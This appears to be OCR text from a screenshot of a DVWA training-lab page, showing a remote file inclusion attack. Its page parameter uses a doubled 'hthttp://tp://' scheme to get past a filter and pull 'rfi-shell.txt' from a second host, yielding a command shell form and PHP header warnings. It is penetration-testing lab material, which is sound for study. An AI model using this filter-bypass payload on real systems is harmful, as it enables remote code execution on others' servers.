 172.16.0.33:4280/vulnerabilities/fi/?page=hthttp://tp://172.16.0.33:8321/rfi-shell.txt
Remote File Inclusion - SHELL
Command: cmd
tion - headers already sent by (output started at http://172.16.0.33:8321/rfi-shell.txt:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 320
tion - headers already sent by (output started at http://172.16.0.33:8321/rfi-shell.txt:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 321
tion - headers already sent by (output started at http://172.16.0.33:8321/rfi-shell.txt:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 322
DVWA
Home
Instructions
Setup / Reset DB